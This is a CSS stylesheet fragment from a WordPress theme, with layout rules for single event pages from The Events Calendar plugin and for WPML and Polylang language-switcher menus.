#tribe-events .tribe-events-single .tribe-events-single-event-title,
#tribe-events .tribe-events-single .tribe-events-schedule {
  text-align: center; }

#tribe-events .tribe-events-single .tribe-events-back a {
  font-size: 16px; }

#tribe-events .tribe-events-single .tribe-events-schedule {
  background: none;
  border: none;
  margin: 1em 0 1.5em;
  padding: 0; }
  #tribe-events .tribe-events-single .tribe-events-schedule .tribe-events-cost {
    font-weight: 700;
    vertical-align: baseline;
    font-size: 20px;
    margin-top: 15px;
    display: inline-block; }

#tribe-events .tribe-events-single .tribe-events-event-meta {
  border: none; }

#tribe-events .tribe-events-single .tribe-events-meta-group .tribe-events-single-section-title {
  margin-top: 20px;
  margin-bottom: 20px; }

#tribe-events .tribe-events-single .tribe-events-event-meta dt, #tribe-events .tribe-events-single .tribe-events-event-meta dd {
  line-height: inherit;
  margin-top: 0; }

#tribe-events .tribe-events-single .tribe-events-event-meta dd {
  font-weight: 700; }

@media (max-width: 767px) {
  #tribe-events .tribe-events-single .tribe-events-gcal {
    margin-right: 0; } }

.widget.tribe-events-list-widget .tribe-event-featured .tribe-event-title a:hover {
  border-bottom: 1px solid; }

/*-------------------------------------------------------------
## WPML - Polylang
--------------------------------------------------------------*/
.wpml-ls-legacy-dropdown, .wpml-ls-legacy-dropdown-click {
  width: 300px; }
  .wpml-ls-legacy-dropdown a, .wpml-ls-legacy-dropdown-click a {
    padding: 10px 20px;
    line-height: 1.5; }
    .wpml-ls-legacy-dropdown a.wpml-ls-item-toggle, .wpml-ls-legacy-dropdown-click a.wpml-ls-item-toggle {
      padding: 17.5px 40px 17.5px 20px;
      border-radius: 10px; }
      .wpml-ls-legacy-dropdown a.wpml-ls-item-toggle:after, .wpml-ls-legacy-dropdown-click a.wpml-ls-item-toggle:after {
        content: '\f107';
        font-size: 16px;
        border: none;
        top: 50%;
        margin-top: -8px;
        right: 15px;
        color: inherit; }
  .wpml-ls-legacy-dropdown .wpml-ls-sub-menu, .wpml-ls-legacy-dropdown-click .wpml-ls-sub-menu {
    border-top: 0; }
    .wpml-ls-legacy-dropdown .wpml-ls-sub-menu .wpml-ls-item:first-child a, .wpml-ls-legacy-dropdown-click .wpml-ls-sub-menu .wpml-ls-item:first-child a {
      border-top-width: 1px; }

.wpml-ls-item {
  font-size: 14px;
  font-style: italic; }

.wpml-ls-legacy-list-horizontal .wpml-ls-item {
  margin-right: 1px; }

.wpml-ls-legacy-list-horizontal a {
  padding: 10px; }

.wpml-ls-legacy-list-vertical a {
  line-height: 1.5;
  padding: 10px 20px; }

.lang-item img {
  vertical-align: middle; }

/*# sourceMappingURL=style.css.map */